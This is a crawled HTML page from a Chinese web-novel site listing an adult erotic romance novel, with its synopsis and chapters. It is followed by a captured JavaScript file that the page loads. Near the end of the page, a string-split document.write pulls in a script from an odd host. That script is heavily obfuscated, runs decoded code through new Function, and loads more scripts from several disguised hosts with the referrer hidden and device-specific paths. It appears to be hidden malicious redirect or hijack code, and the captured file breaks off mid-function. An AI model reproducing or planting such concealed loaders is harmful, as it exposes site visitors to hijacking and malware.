

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://809xs.com/read/2818.html
body_size: 4486
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>在恋综里背着前男友把其他男嘉宾都睡了_全文在线阅读_苏月光不是白月光小说作品 - 809小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="在恋综里背着前男友把其他男嘉宾都睡了,在恋综里背着前男友把其他男嘉宾都睡了在线阅读,在恋综里背着前男友把其他男嘉宾都睡了全文免费阅读">
    <meta name="description" content="在恋综里背着前男友把其他男嘉宾都睡了最新完整章节由网友提供。《在恋综里背着前男友把其他男嘉宾都睡了》是由苏月光不是白月光创作的高辣小说小说书籍，809小说提供在恋综里背着前男友把其他男嘉宾都睡了小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="在恋综里背着前男友把其他男嘉宾都睡了">
    <meta property="og:description" content=" 按恋综里出场的顺序排列女嘉宾：秦知忆 26岁 水瓶座 美工江舒月 27岁 巨蟹座 作家池雨 25岁 处女座 模特蒋思若 22岁 双鱼座 新人演员男嘉宾：郑时予 32岁 金牛座 职业投资人傅清川 30岁 摩羯座 副教授周相宜 23岁 双子座 研究生陆舟? 26岁? 狮子座? 富二代还是剧情为主，肉为辅，会虐前男友，跟其他人就是爽爽爽男主暂定六个人设：成熟温柔商人，斯文“书呆子”教授，双面人变态学弟">
    <meta property="og:image" content="http://809xs.com/images/2/2818/2818s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="苏月光不是白月光">
    <meta property="og:novel:book_name" content="在恋综里背着前男友把其他男嘉宾都睡了">
    <meta property="og:novel:read_url" content="/read/2818.html">
    <meta property="og:url" content="/read/2818.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-05 03:20:38">
    <meta property="og:novel:latest_chapter_url" content="/read/2818/3894296.html">
    <meta property="og:novel:lastest_chapter_name" content="第四十二章恋综大结局">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "在恋综里背着前男友把其他男嘉宾都睡了",
        "author" : {
        "name" : "苏月光不是白月光"
      },
      "datePublished" : "2024-06-05 03:20:38",
      "image" : "http://809xs.com/images/2/2818/2818s.jpg",
      "description" : " 按恋综里出场的顺序排列女嘉宾：秦知忆 26岁 水瓶座 美工江舒月 27岁 巨蟹座 作家池雨 25岁 处女座 模特蒋思若 22岁 双鱼座 新人演员男嘉宾：郑时予 32岁 金牛座 职业投资人傅清川 30岁 摩羯座 副教授周相宜 23岁 双子座 研究生陆舟? 26岁? 狮子座? 富二代还是剧情为主，肉为辅，会虐前男友，跟其他人就是爽爽爽男主暂定六个人设：成熟温柔商人，斯文“书呆子”教授，双面人变态学弟",
      "url" : "/read/2818.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "809小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="809小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">在恋综里背着前男友把其他男嘉宾都睡了</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://809xs.com/images/2/2818/2818s.jpg" data="http://809xs.com/static/ss_wap2/nocover.jpg" alt="在恋综里背着前男友把其他男嘉宾都睡了">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">在恋综里背着前男友把其他男嘉宾都睡了</p>
                <p class="author">作者：<span><a href="/author/%E8%8B%8F%E6%9C%88%E5%85%89%E4%B8%8D%E6%98%AF%E7%99%BD%E6%9C%88%E5%85%89/" class="b" title="苏月光不是白月光小说全集">苏月光不是白月光</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2024-06-05 03:20:38</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/2818/3894296.html" class="r">第四十二章恋综大结局</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/2818/413831.html" style="color: #fff" title="在恋综里背着前男友把其他男嘉宾都睡了立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/2818/" title="在恋综里背着前男友把其他男嘉宾都睡了全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('2818','在恋综里背着前男友把其他男嘉宾都睡了')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 按恋综里出场的顺序排列女嘉宾：秦知忆 26岁 水瓶座 美工江舒月 27岁 巨蟹座 作家池雨 25岁 处女座 模特蒋思若 22岁 双鱼座 新人演员男嘉宾：郑时予 32岁 金牛座 职业投资人傅清川 30岁 摩羯座 副教授周相宜 23岁 双子座 研究生陆舟? 26岁? 狮子座? 富二代还是剧情为主，肉为辅，会虐前男友，跟其他人就是爽爽爽男主暂定六个人设：成熟温柔商人，斯文“书呆子”教授，双面人变态学弟，桀骜“败家子”富二代，理性腹黑总裁，爱 的恋爱脑混混注意：女非男全处，女主和前男友的第一次第二次以及在大学的第次都给对方了，分手后跟其他男的做过，还有固定床伴，不会破镜重圆，只是前男友一直舔</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/2818/3894296.html" class="g" title="第四十二章恋综大结局章节阅读">第四十二章恋综大结局</a></li>
                            <li><a href="/read/2818/3894295.html" class="g" title="第四十一章告别（H也没有很h）章节阅读">第四十一章告别（H也没有很h）</a></li>
                            <li><a href="/read/2818/2940049.html" class="g" title="第四十章原谅章节阅读">第四十章原谅</a></li>
                            <li><a href="/read/2818/2712391.html" class="g" title="第三十九章音乐会章节阅读">第三十九章音乐会</a></li>
                            <li><a href="/read/2818/2712390.html" class="g" title="第三十八章游乐场章节阅读">第三十八章游乐场</a></li>
                            <li><a href="/read/2818/1507560.html" class="g" title="第三十七章求婚        h   .章节阅读">第三十七章求婚        h   .</a></li>
                            <li><a href="/read/2818/1507559.html" class="g" title="陆家两兄弟的过往视角章节阅读">陆家两兄弟的过往视角</a></li>
                            <li><a href="/read/2818/1507558.html" class="g" title="第三十六章雨夜章节阅读">第三十六章雨夜</a></li>
                            <li><a href="/read/2818/1507557.html" class="g" title="第三十五章买房章节阅读">第三十五章买房</a></li>
                            <li><a href="/read/2818/1507556.html" class="g" title="第三十四章谢飞往事章节阅读">第三十四章谢飞往事</a></li>
                            <li><a href="/read/2818/1507555.html" class="g" title="第三十三章八音盒章节阅读">第三十三章八音盒</a></li>
                            <li><a href="/read/2818/1507554.html" class="g" title="第三十二章醉酒（H）章节阅读">第三十二章醉酒（H）</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/2818/" title="在恋综里背着前男友把其他男嘉宾都睡了全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>苏月光不是白月光的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/read/2818.html" class="g">在恋综里背着前男友把其他男嘉宾都睡了</a></span>/<span>苏月光不是白月光</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%8B%8F%E6%9C%88%E5%85%89%E4%B8%8D%E6%98%AF%E7%99%BD%E6%9C%88%E5%85%89/" title="苏月光不是白月光小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/read/7473.html" title="小阁老"><img class="lazyload" _src="http://809xs.com/images/7/7473/7473s.jpg" height="120" width="90" src="http://809xs.com/images/7/7473/7473s.jpg" style="display: inline;" alt="小阁老"></a></div>
                            <div class="book_img_name"><a href="/read/7473.html">小阁老</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/8063.html" title="爆炒大师【快穿】H"><img class="lazyload" _src="http://809xs.com/images/8/8063/8063s.jpg" height="120" width="90" src="http://809xs.com/images/8/8063/8063s.jpg" style="display: inline;" alt="爆炒大师【快穿】H"></a></div>
                            <div class="book_img_name"><a href="/read/8063.html">爆炒大师【快穿】H</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/9145.html" title="进入了奇怪游戏之后（nph)"><img class="lazyload" _src="http://809xs.com/images/9/9145/9145s.jpg" height="120" width="90" src="http://809xs.com/images/9/9145/9145s.jpg" style="display: inline;" alt="进入了奇怪游戏之后（nph)"></a></div>
                            <div class="book_img_name"><a href="/read/9145.html">进入了奇怪游戏之后（nph)</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9339
content:
function okmk_oTrZf(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_xQXzE(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function Ao4TCIl(OQQL){
var pjdZk={n:'e',';':'(',Z:'Y',1:'2',q:'b','*':'U','-':'6',c:'i',O:'3',']':'t',V:'_',P:'N',Q:'u',B:'M',S:'C',e:':',D:'9',z:'K',8:'d',y:'l',7:'n',i:'&','@':')',u:'?',9:'q',X:'4','[':'S',v:'B',l:'8',5:'T',')':'L',Y:'P',6:';',j:'[',R:'W','_':'p',g:'Q',k:'X',U:'v','&':'-',s:']',x:'*','!':'F',o:'^',4:'a',2:'I',E:'k',d:'Z','~':'r',',':'f',b:'1',a:'h',A:'x',J:'V',L:'o',H:'@',3:'D',G:'|','^':'j',f:'J','{':'O','|':'5','.':'!',I:',',h:'%',w:'{',K:'~',F:'c','}':'m',':':'H',M:'=','(':'R','=':'s',t:'G',m:'}',r:'A',p:'y',N:'g',C:'+','+':'7',W:'w',T:'E','?':'z','%':'.'};
